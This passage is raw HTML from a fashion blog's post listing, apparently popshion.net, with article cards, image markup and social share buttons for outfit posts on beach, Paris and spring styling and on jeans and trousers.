--smush-placeholder-aspect-ratio: 560/747;" />				<a href="https://popshion.net/beach-outfit-ideas-for-your-sunny-summer-vacations/" class="overlay-link"></a>
			</div>
		
		
		<div class="post-inner overlay-outer">

							<div class="overlay-inner">
			
			<header class="entry-header">
								<h2 class="entry-title"><a href="https://popshion.net/beach-outfit-ideas-for-your-sunny-summer-vacations/">Beach outfit ideas for your sunny summer vacations</a></h2>
							</header>

			
							<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>
							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-post-loop pk-share-buttons-mode-cached" data-post-id="14125" data-share-url="https://popshion.net/beach-outfit-ideas-for-your-sunny-summer-vacations/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/beach-outfit-ideas-for-your-sunny-summer-vacations/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=Beach%20outfit%20ideas%20for%20your%20sunny%20summer%20vacations&url=https://popshion.net/beach-outfit-ideas-for-your-sunny-summer-vacations/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/beach-outfit-ideas-for-your-sunny-summer-vacations/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?fit=1160%2C1547&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

					</div>
		
	</div>

</article>


<article class="post-featured post-14122 post type-post status-publish format-standard has-post-thumbnail category-fashion category-outfits">

	<div class="post-outer overlay ratio ratio-portrait">

					<div class="overlay-media overlay-media parallax" >
				<img width="560" height="747" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=560%2C747&amp;ssl=1" class="jarallax-img wp-post-image lazyload" alt="Paris outfit ideas" decoding="async" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=1536%2C2048&amp;ssl=1 1536w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=120%2C160&amp;ssl=1 120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=90%2C120&amp;ssl=1 90w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=2304%2C3072&amp;ssl=1 2304w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=240%2C320&amp;ssl=1 240w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=180%2C240&amp;ssl=1 180w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=1600%2C2134&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=2320%2C3094&amp;ssl=1 2320w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/747;" />				<a href="https://popshion.net/what-to-wear-in-paris-sharing-parisian-outfit-ideas/" class="overlay-link"></a>
			</div>
		
		
		<div class="post-inner overlay-outer">

							<div class="overlay-inner">
			
			<header class="entry-header">
								<h2 class="entry-title"><a href="https://popshion.net/what-to-wear-in-paris-sharing-parisian-outfit-ideas/">What to wear in Paris? Sharing easy Parisian outfit ideas</a></h2>
							</header>

			
							<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>
							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-post-loop pk-share-buttons-mode-cached" data-post-id="14122" data-share-url="https://popshion.net/what-to-wear-in-paris-sharing-parisian-outfit-ideas/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/what-to-wear-in-paris-sharing-parisian-outfit-ideas/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=What%20to%20wear%20in%20Paris%3F%20Sharing%20easy%20Parisian%20outfit%20ideas&url=https://popshion.net/what-to-wear-in-paris-sharing-parisian-outfit-ideas/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/what-to-wear-in-paris-sharing-parisian-outfit-ideas/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?fit=1160%2C1547&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

					</div>
		
	</div>

</article>


<article class="post-featured post-14300 post type-post status-publish format-standard has-post-thumbnail category-fashion category-outfits">

	<div class="post-outer overlay ratio ratio-portrait">

					<div class="overlay-media overlay-media parallax" >
				<img width="560" height="747" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_5803-scaled.jpg?resize=560%2C747&amp;ssl=1" class="jarallax-img wp-post-image lazyload" alt="Easy spring outfit ideas" decoding="async" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_5803-scaled.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_5803-scaled.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_5803-scaled.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_5803-scaled.jpg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_5803-scaled.jpg?resize=1536%2C2048&amp;ssl=1 1536w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_5803-scaled.jpg?resize=120%2C160&amp;ssl=1 120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_5803-scaled.jpg?resize=90%2C120&amp;ssl=1 90w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_5803-scaled.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_5803-scaled.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_5803-scaled.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_5803-scaled.jpg?resize=2304%2C3072&amp;ssl=1 2304w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_5803-scaled.jpg?resize=240%2C320&amp;ssl=1 240w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_5803-scaled.jpg?resize=180%2C240&amp;ssl=1 180w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_5803-scaled.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_5803-scaled.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_5803-scaled.jpg?resize=1600%2C2134&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_5803-scaled.jpg?resize=2320%2C3094&amp;ssl=1 2320w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/747;" />				<a href="https://popshion.net/10-easy-to-reproduce-spring-outfit-ideas/" class="overlay-link"></a>
			</div>
		
		
		<div class="post-inner overlay-outer">

							<div class="overlay-inner">
			
			<header class="entry-header">
								<h2 class="entry-title"><a href="https://popshion.net/10-easy-to-reproduce-spring-outfit-ideas/">10 Easy-to-reproduce spring outfit ideas</a></h2>
							</header>

			
							<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>
							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-post-loop pk-share-buttons-mode-cached" data-post-id="14300" data-share-url="https://popshion.net/10-easy-to-reproduce-spring-outfit-ideas/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/10-easy-to-reproduce-spring-outfit-ideas/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=10%20Easy-to-reproduce%20spring%20outfit%20ideas&url=https://popshion.net/10-easy-to-reproduce-spring-outfit-ideas/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/10-easy-to-reproduce-spring-outfit-ideas/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_5803-scaled.jpg?fit=1160%2C1547&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

					</div>
		
	</div>

</article>


<article class="post-featured post-11289 post type-post status-publish format-standard has-post-thumbnail category-fashion category-outfits">

	<div class="post-outer overlay ratio ratio-portrait">

					<div class="overlay-media overlay-media parallax" >
				<img width="560" height="747" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2020/06/Blog-post-headers.png?resize=560%2C747&amp;ssl=1" class="jarallax-img wp-post-image lazyload" alt="spring outfit inspiration" decoding="async" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2020/06/Blog-post-headers.png?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/06/Blog-post-headers.png?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/06/Blog-post-headers.png?resize=20%2C27&amp;ssl=1 20w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/06/Blog-post-headers.png?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/06/Blog-post-headers.png?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/06/Blog-post-headers.png?zoom=3&amp;resize=560%2C747&amp;ssl=1 1680w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/747;" />				<a href="https://popshion.net/spring-outfit-ideas/" class="overlay-link"></a>
			</div>
		
		
		<div class="post-inner overlay-outer">

							<div class="overlay-inner">
			
			<header class="entry-header">
								<h2 class="entry-title"><a href="https://popshion.net/spring-outfit-ideas/">My latest Instagram spring outfits</a></h2>
							</header>

			
							<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>
							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-post-loop pk-share-buttons-mode-cached" data-post-id="11289" data-share-url="https://popshion.net/spring-outfit-ideas/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/spring-outfit-ideas/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=My%20latest%20Instagram%20spring%20outfits&url=https://popshion.net/spring-outfit-ideas/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/spring-outfit-ideas/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2020/06/Blog-post-headers.png?fit=1160%2C870&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

					</div>
		
	</div>

</article>


<article class="post-featured post-10736 post type-post status-publish format-standard has-post-thumbnail category-fashion category-outfits">

	<div class="post-outer overlay ratio ratio-portrait">

					<div class="overlay-media overlay-media parallax" >
				<img width="560" height="747" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Military-shirt-and-white-straight-pants-11-scaled.jpg?resize=560%2C747&amp;ssl=1" class="jarallax-img wp-post-image lazyload" alt="" decoding="async" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Military-shirt-and-white-straight-pants-11-scaled.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Military-shirt-and-white-straight-pants-11-scaled.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Military-shirt-and-white-straight-pants-11-scaled.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Military-shirt-and-white-straight-pants-11-scaled.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Military-shirt-and-white-straight-pants-11-scaled.jpg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Military-shirt-and-white-straight-pants-11-scaled.jpg?resize=1536%2C2048&amp;ssl=1 1536w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Military-shirt-and-white-straight-pants-11-scaled.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Military-shirt-and-white-straight-pants-11-scaled.jpg?resize=20%2C27&amp;ssl=1 20w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Military-shirt-and-white-straight-pants-11-scaled.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Military-shirt-and-white-straight-pants-11-scaled.jpg?resize=2304%2C3072&amp;ssl=1 2304w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Military-shirt-and-white-straight-pants-11-scaled.jpg?resize=3072%2C4096&amp;ssl=1 3072w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Military-shirt-and-white-straight-pants-11-scaled.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Military-shirt-and-white-straight-pants-11-scaled.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Military-shirt-and-white-straight-pants-11-scaled.jpg?resize=1600%2C2133&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Military-shirt-and-white-straight-pants-11-scaled.jpg?resize=2320%2C3093&amp;ssl=1 2320w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Military-shirt-and-white-straight-pants-11-scaled.jpg?resize=3840%2C5120&amp;ssl=1 3840w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/747;" />				<a href="https://popshion.net/how-to-wear-straight-white-jeans-in-spring/" class="overlay-link"></a>
			</div>
		
		
		<div class="post-inner overlay-outer">

							<div class="overlay-inner">
			
			<header class="entry-header">
								<h2 class="entry-title"><a href="https://popshion.net/how-to-wear-straight-white-jeans-in-spring/">How to wear straight white jeans in spring</a></h2>
							</header>

			
							<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>
							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-post-loop pk-share-buttons-mode-cached" data-post-id="10736" data-share-url="https://popshion.net/how-to-wear-straight-white-jeans-in-spring/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/how-to-wear-straight-white-jeans-in-spring/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=How%20to%20wear%20straight%20white%20jeans%20in%20spring&url=https://popshion.net/how-to-wear-straight-white-jeans-in-spring/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/how-to-wear-straight-white-jeans-in-spring/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Military-shirt-and-white-straight-pants-11-scaled.jpg?fit=1160%2C1547&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

					</div>
		
	</div>

</article>


<article class="post-featured post-10742 post type-post status-publish format-standard has-post-thumbnail category-fashion category-outfits">

	<div class="post-outer overlay ratio ratio-portrait">

					<div class="overlay-media overlay-media parallax" >
				<img width="560" height="747" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Wearing-temporary-tattoos-30-scaled.jpg?resize=560%2C747&amp;ssl=1" class="jarallax-img wp-post-image lazyload" alt="" decoding="async" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Wearing-temporary-tattoos-30-scaled.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Wearing-temporary-tattoos-30-scaled.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Wearing-temporary-tattoos-30-scaled.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Wearing-temporary-tattoos-30-scaled.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Wearing-temporary-tattoos-30-scaled.jpg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Wearing-temporary-tattoos-30-scaled.jpg?resize=1536%2C2048&amp;ssl=1 1536w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Wearing-temporary-tattoos-30-scaled.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Wearing-temporary-tattoos-30-scaled.jpg?resize=20%2C27&amp;ssl=1 20w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Wearing-temporary-tattoos-30-scaled.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Wearing-temporary-tattoos-30-scaled.jpg?resize=2304%2C3072&amp;ssl=1 2304w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Wearing-temporary-tattoos-30-scaled.jpg?resize=3072%2C4096&amp;ssl=1 3072w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Wearing-temporary-tattoos-30-scaled.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Wearing-temporary-tattoos-30-scaled.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Wearing-temporary-tattoos-30-scaled.jpg?resize=1600%2C2133&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Wearing-temporary-tattoos-30-scaled.jpg?resize=2320%2C3093&amp;ssl=1 2320w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Wearing-temporary-tattoos-30-scaled.jpg?resize=3840%2C5120&amp;ssl=1 3840w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/747;" />				<a href="https://popshion.net/styling-my-fav-mum-jeans-for-the-warmer-days/" class="overlay-link"></a>
			</div>
		
		
		<div class="post-inner overlay-outer">

							<div class="overlay-inner">
			
			<header class="entry-header">
								<h2 class="entry-title"><a href="https://popshion.net/styling-my-fav-mum-jeans-for-the-warmer-days/">Styling my fav mum jeans for the warmer days</a></h2>
							</header>

			
							<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>
							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-post-loop pk-share-buttons-mode-cached" data-post-id="10742" data-share-url="https://popshion.net/styling-my-fav-mum-jeans-for-the-warmer-days/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/styling-my-fav-mum-jeans-for-the-warmer-days/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=Styling%20my%20fav%20mum%20jeans%20for%20the%20warmer%20days&url=https://popshion.net/styling-my-fav-mum-jeans-for-the-warmer-days/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/styling-my-fav-mum-jeans-for-the-warmer-days/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Wearing-temporary-tattoos-30-scaled.jpg?fit=1160%2C1547&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

					</div>
		
	</div>

</article>


<article class="post-featured post-10729 post type-post status-publish format-standard has-post-thumbnail category-fashion category-outfits">

	<div class="post-outer overlay ratio ratio-portrait">

					<div class="overlay-media overlay-media parallax" >
				<img width="560" height="747" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Bomber-jacket-and-comfy-pants-3-scaled.jpg?resize=560%2C747&amp;ssl=1" class="jarallax-img wp-post-image lazyload" alt="" decoding="async" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Bomber-jacket-and-comfy-pants-3-scaled.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Bomber-jacket-and-comfy-pants-3-scaled.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Bomber-jacket-and-comfy-pants-3-scaled.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Bomber-jacket-and-comfy-pants-3-scaled.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Bomber-jacket-and-comfy-pants-3-scaled.jpg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Bomber-jacket-and-comfy-pants-3-scaled.jpg?resize=1536%2C2048&amp;ssl=1 1536w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Bomber-jacket-and-comfy-pants-3-scaled.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Bomber-jacket-and-comfy-pants-3-scaled.jpg?resize=20%2C27&amp;ssl=1 20w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Bomber-jacket-and-comfy-pants-3-scaled.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Bomber-jacket-and-comfy-pants-3-scaled.jpg?resize=2304%2C3072&amp;ssl=1 2304w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Bomber-jacket-and-comfy-pants-3-scaled.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Bomber-jacket-and-comfy-pants-3-scaled.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Bomber-jacket-and-comfy-pants-3-scaled.jpg?resize=1600%2C2133&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Bomber-jacket-and-comfy-pants-3-scaled.jpg?resize=2320%2C3093&amp;ssl=1 2320w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/747;" />				<a href="https://popshion.net/how-to-style-sweatpants-like-trousers/" class="overlay-link"></a>
			</div>
		
		
		<div class="post-inner overlay-outer">

							<div class="overlay-inner">
			
			<header class="entry-header">
								<h2 class="entry-title"><a href="https://popshion.net/how-to-style-sweatpants-like-trousers/">How to style sweatpants-like trousers</a></h2>
							</header>

			
							<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>
							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-post-loop pk-share-buttons-mode-cached" data-post-id="10729" data-share-url="https://popshion.net/how-to-style-sweatpants-like-trousers/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/how-to-style-sweatpants-like-trousers/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

